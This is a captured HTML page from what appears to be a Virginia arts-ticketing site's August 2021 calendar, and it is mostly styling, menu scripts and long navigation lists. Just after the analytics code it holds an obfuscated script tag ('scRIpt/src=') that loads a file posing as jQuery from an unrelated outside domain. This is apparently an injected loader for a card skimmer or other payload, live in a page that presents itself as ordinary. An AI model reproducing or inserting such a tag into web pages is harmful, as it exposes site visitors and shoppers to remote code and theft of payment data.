

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lynchburgtickets.com/2021aug?sitecookie=7085a2e8f80a42344ce7469365bca692
body_size: 25406
content:
<!DOCTYPE html>
<html>
<head>
<title>August 2021</title>
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<link rel="alternate" type="application/rss+xml" title="RSS" href="/index.rss">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/border.css?cache=3800029524');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:11px; font-family:Arial; }
.sitenavigation { width:1px; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:11px; }
a:link, a:visited, a:hover, a:active { color:#990049; }
body { font-family:Arial; font-size:11px; color:#152727; }
.subheading { font-weight:bold; font-family:Arial; font-size:11px; color:#485e6b; margin-bottom:8px; }
.list-table .addtocart .record { margin:0px auto; }
.priceparts { color:#000000; font-family:Arial; font-size:11px; }
.table .selected, .table .selected .link, .table .selected > table { background-color:#7a93a9 !important; color:#ffffff !important; }
.calendartable .selected { background-color:#d9e1e9 !important; }
.button.edge.on { background-color:#c4d1dc !important; color:#000000 !important; }
li > .menu.popup { margin-left:2px; }
.border { background-color:transparent; border:0px; }
.breadcrumbs { margin-left:20px; margin-bottom:20px; }
.border > .title { background-color:transparent; padding:0px; margin-bottom:10px; }
.centercontainer { width:708px; padding:20px 0px; vertical-align:top; }
.imagescontainer { vertical-align:bottom; background-image:url(/monaco/bannerimages.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=7a93a9&heading=485e6b&title=660033&logo=7a93a9&link=990049&pageimage.image.url=%2Ffiles%2F2541892%2Fuploaded%2FArtsLynchburgR-420grade.jpg&cutouts.image.url=images%2Fslice.png&siteimage.image.url=%2Ffiles%2F2541892%2Fuploaded%2FLynchburgSkylineLg.jpg&width=524&box.fill.color=152727&siteimage.image.crop.apply=false&cache=1769784910835); background-repeat:no-repeat; height:207px; text-align:right; }
.logocontainer { text-align:center; padding-top:10px; }
.lowercontainer { margin:0px auto; }
.navigation.popup { background-color:#b6c6d3; padding:0px; border:none; color:white; }
.navigation.level1 { border-bottom-left-radius:5px; -moz-border-radius-bottomleft:5px; -webkit-border-bottom-left-radius:5px; border-bottom-right-radius:5px; -moz-border-radius-bottomright:5px; -webkit-border-bottom-right-radius:5px; padding-bottom:5px; border-top:1px solid white; }
.navigation.shouldhilite .menuitem .action:hover, .navigation.shouldhilite .menuitem.hilite > .menulabel > .action { background-color:#485e6b; }
.menuitem .action { color:white; }
.navigationcontainer { vertical-align:bottom; }
.sidecontainer { width:180px; padding-top:20px; vertical-align:top; }
.siteelements .link { color:#ffffff; }
.siteelementscontainer { text-align:right; padding-right:5px; color:#ffffff; }
.sitenavigation .item { border-right:1px solid white; }
.sitenavigation .selected { background-color:#485e6b; }
.titlecontainer { width:72px; padding-top:20px; vertical-align:top; text-align:center; background-image:url(/monaco/bar.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=7a93a9&heading=485e6b&title=660033&logo=7a93a9&link=990049&cache=1769784910835); background-position:top right; background-repeat:no-repeat; }
.topcontainer { background-image:url(/monaco/bannerbackground.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=7a93a9&heading=485e6b&title=660033&logo=7a93a9&link=990049&cache=1769784910835); background-repeat:no-repeat; background-position:bottom left; margin:0px auto; }
.topcontainer > tbody > tr > td { padding:0px; }
.welcomecontainer { width:180px; text-align:center; float:right; margin-bottom:5px; }
.welcomeelement.link { color:#ffffff; }
#center .margin, #bottom .margin { margin:0px 20px; }
#center .border, #bottom .border { margin:0px 20px; border-bottom:3px solid #eef4f4; padding-bottom:16px; }
#bottom { margin-top:40px; }
#left .margin, #right .margin { padding:10px; }
#left .border, #right .border { background-image:url(/monaco/bordertop.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=7a93a9&heading=485e6b&title=660033&logo=7a93a9&link=990049&path.fill.color=eef4f4&path.width=180&cache=1769784910835); background-position:top; background-repeat:no-repeat; padding:10px; padding-top:15px; }
#left .border .title, #right .border .title { padding-bottom:5px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
var addthis_config= {pubid: "LynchburgTickets.com",data_track_clickback: true};
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'navigationhandle1', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation2', {handle: 'navigationhandle2', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation3', {handle: 'navigationhandle3', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation4', {handle: 'navigationhandle4', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation5', {handle: 'navigationhandle5', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation6', {handle: 'navigationhandle6', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation7', {handle: 'navigationhandle7', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation8', {handle: 'navigationhandle8', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation9', {handle: 'navigationhandle9', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation10', {handle: 'navigationhandle10', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation11', {handle: 'navigationhandle11', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation12', {handle: 'navigationhandle12', orientation: 'horizontal', trigger:'hover'});
	new Record('record_1', {});
	new Record('record_2', {});
	new Record('record_3', {});
	new Record('record_4', {});
	new Record('record_5', {});
	new Record('record_6', {});
	new Record('record_7', {});
	new Record('record_8', {});
	new Record('record_9', {});
	new Record('record_10', {});
	new Record('record_11', {});
	new Record('record_12', {});
	new Record('record_13', {});
	new Record('record_14', {});
	new Record('record_15', {});
	new Record('record_16', {});
	new Record('record_17', {});
	new Record('record_18', {});
	new Record('record_19', {});
	new Record('record_20', {});
	new Record('record_21', {});
	new Record('record_22', {});
	new Record('record_23', {});
	new Record('record_24', {});
	new Record('record_25', {});
	new Record('record_26', {});
	new Record('record_27', {});
	new Record('record_28', {});
	new Record('record_29', {});
	new Table('Calendar_631870558', {"columns": ["", "", "", "", "", "", ""]});
	new Record('record_30', {});
	new Record('record_31', {});
	new Record('record_32', {});
	new Record('record_33', {});
	new Record('record_34', {});
	new Record('record_35', {});
	new Record('record_36', {});
	new Record('record_37', {});
	new Record('record_38', {});
	new Record('record_39', {});
	new Record('record_40', {});
	new Record('record_41', {});
	new Record('record_42', {});
	new Record('record_43', {});
	new Record('record_44', {});
	new Record('record_45', {});
	new Record('record_46', {});
	new Record('record_47', {});
	new Record('record_48', {});
	new Record('record_49', {});
	new Record('record_50', {});
	new Record('record_51', {});
	new Record('record_52', {});
	new Record('record_53', {});
	new Record('record_54', {});
	new Record('record_55', {});
	new Action().click('searchsmall_631889828').when(Event.KEY_RETURN).isPressed().and('searchwords_631889828').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>

</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(2541892);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-17617829-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.2541892.min.js></scRIpt>

<div style="background-color:#152727;">
<table class="topcontainer">
	<tr>
		<td style="width:436px;"></td>
		<td style="width:524px;"></td>
	</tr>
	<tr>
		<td colspan="2" class="siteelementscontainer"><div class="siteelements" id="siteelements">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/2541892/tickets">All Tickets</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/customer">Account</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/cart">Cart</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/2541892/page/415939284">FAQ</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/2541892/contact">Contact Us</a></div>
</td>
	</tr>
	<tr>
		<td class="logocontainer"><a href="/"><img class="logo" alt="AandEVirginia" dataeditor="site_2541892_logo" imageeditor="site_2541892_imageurl" src="/monaco/logo.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;logo.image.url=%2Ffiles%2F2541892%2Fuploaded%2FAandE_LynchburgTickets_CVA_7GWwidegraded1080.jpg&amp;company.text=AandEVirginia&amp;byline.text=Your+ticket+to+the+Arts&amp;company.font=Denmark&amp;company.font.size=15&amp;company.fill.color=7a93a9&amp;logo.image.mask.apply=false&amp;stage.width.max=436&amp;cache=1769784910835"></a></td>
		<td rowspan="2" class="imagescontainer"><div class="welcomecontainer"></div></td>
	</tr>
	<tr>
		<td class="navigationcontainer"><div class="sitenavigationcontainer"><table class="sitenavigation navigation" id="navigation">
<tr class="first">
<td class="item first parent"><a class="link" href="/" id="navigationhandle1"><img class="dynamicimage" alt="Home" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Home&amp;children.state=children&amp;context.state=ndu&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769784910835"></a><div class="menuitem top" id="navigation1">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cvatickets">
CVATickets.com</a></div>
</div>
</div>
</div>
</td>
<td class="selected item parent"><a class="link" href="/artscalendar" id="navigationhandle2"><img class="dynamicimage" alt="Arts Calendar" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Arts+Calendar&amp;state=selected&amp;children.state=children&amp;context.state=dud&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769784910835"></a><div class="menuitem top" id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/previousyears">
Previous Years<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497583658">
2024<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024jan">
January 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024feb">
February 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024mar">
March 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024apr">
April 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024may">
May 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024jun">
June 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024jul">
July 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024aug">
August 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024sep">
September 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024oct">
October 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024nov">
November 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024dec">
December 2024</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2023">
2023<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023jan">
January 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023feb">
February 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023mar">
March 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023apr">
April 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023may">
May 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023jun">
June 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023jul">
July 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023aug">
August 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023sep">
September 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023oct">
October 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023nov">
November 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023dec">
December 2023</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2022">
2022<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022jan">
January 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022feb">
February 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022mar">
March 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022apr">
April 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022may">
May 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022jun">
June 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022jul">
July 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022aug">
August 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022sep">
September 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022oct">
October 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022nov">
November 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022dec">
December 2022</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2021">
2021<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021jan">
January 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021feb">
February 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021mar">
March 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021apr">
April 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021may">
May 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021jun">
June 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021jul">
July 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021aug">
August 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021sep">
September 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021oct">
October 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021nov">
November 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021dec">
December 2021</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2020">
2020<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020jan">
January 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020feb">
February 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020mar">
March 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020apr">
April 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020may">
May 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020jun">
June 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020jul">
July 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020aug">
August 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020sep">
September 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020oct">
October 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020nov">
November 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020dec">
December 2020</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2019">
2019<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019jan">
January 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019feb">
Februrary 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019mar">
March 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019apr">
April 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019may">
May 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019jun">
June 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019jul">
July 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019aug">
August 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019sep">
September 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019oct">
October 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019nov">
November 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019dec">
December 2019</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2018">
2018<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018jan">
January 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018feb">
February 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018mar">
March 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018apr">
April 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018may">
May 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018jun">
June 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018jul">
July 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018aug">
August 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018sep">
September 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018oct">
October 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018nov">
November 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018dec">
December 2018</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2017">
2017<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017jan">
January 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017feb">
February 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017mar">
March 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017apr">
April 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017may">
May 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017jun">
June 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494381600">
July 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017aug">
August 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017sep">
September 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017oct">
October 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017nov">
November 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017dec">
December 2017</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2016">
2016<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016jan">
January 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016feb">
February 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016mar">
March 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016apr">
April 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016may">
May 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016jun">
June 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016jul">
July 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016aug">
August 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016sep">
September 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016oct">
October 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016nov">
November 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016dec">
December 2016</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/tickets" id="navigationhandle3"><img class="dynamicimage" alt="All Tickets" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=All+Tickets&amp;children.state=children&amp;context.state=udd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769784910835"></a><div class="menuitem top" id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/newlisting">
New Listing<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/newlisting/arts-index">
New Arts-Index Listing</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/newlisting/lynchburgtickets">
New LynchburgTickets Listing</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/newlisting/artslandentertainmentvirginia">
New Arts & Entertainment Virginia Listing</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dance">
Dance</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/music">
Music</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/opera">
Opera</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/theatre">
Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/otherevents">
Other Events</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/benefits">
Benefits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/visualarts">
Visual Arts</a></div>
</div>
</div>
</div>
</td>
<td class="item"><a class="link" href="/familyfriendly" id="navigationhandle4"><img class="dynamicimage" alt="Family Friendly" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Family+Friendly&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769784910835"></a><div class="menuitem top" id="navigation4">
</div>
</td>
<td class="item"><a class="link" href="/free" id="navigationhandle5"><img class="dynamicimage" alt="Free Events" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Free+Events&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769784910835"></a><div class="menuitem top" id="navigation5">
</div>
</td>
<td class="item last"><a class="link" href="/class" id="navigationhandle6"><img class="dynamicimage" alt="Classes" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Classes&amp;context.state=ddn&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769784910835"></a><div class="menuitem top" id="navigation6">
</div>
</td>
</tr>
<tr class="last">
<td class="item first parent"><a class="link" href="/page/497345598" id="navigationhandle7"><img class="dynamicimage" alt="Region" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Region&amp;children.state=children&amp;context.state=ndd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769784910835"></a><div class="menuitem top" id="navigation7">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lynchburg">
Lynchburg</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/altavista">
Altavista</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amherst">
Amherst</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/appomattox">
Appomattox</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bedford">
Bedford</a></div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/companies" id="navigationhandle8"><img class="dynamicimage" alt="Companies" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Companies&amp;children.state=children&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769784910835"></a><div class="menuitem top" id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/246themain">
246 The Main!</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/abcs">
The Appomattox Bluegrass Concert Series</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bowercenter">
Bower Center for the Arts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/forte">
Forte Chamber Music</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jeffersonchoral">
Jefferson Choral Society</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/masterworx">
MasterWorx Theater</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ootj">
Opera On The James</a></div>
</div>
<div class="menuitem">
